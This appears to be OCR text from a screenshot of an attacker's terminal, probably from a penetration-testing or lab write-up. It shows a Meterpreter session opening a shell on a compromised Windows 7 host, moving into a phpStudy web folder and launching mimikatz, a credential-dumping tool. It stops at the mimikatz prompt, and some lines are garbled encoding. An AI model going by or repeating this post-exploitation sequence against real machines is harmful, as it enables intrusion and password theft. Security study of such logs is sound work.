 09:55:34
root@xxb1: /home/xxb1/...
root@xxb1: /home/xxb1/文档/cobaltstrike3.14
文件 动作 编辑 查看 帮助
meterpreter > shell
Process 4472 created.
Channel 3 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>cd c:\phpstudy\www
cd c:\phpstudy\www
c:\phpStudy\WWW>mimikatz.exe
运行这个程序
mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com
)
'#####' > http://pingcastle.com / http://mysmartlogon.com ***
/
mimikatz # ^[^A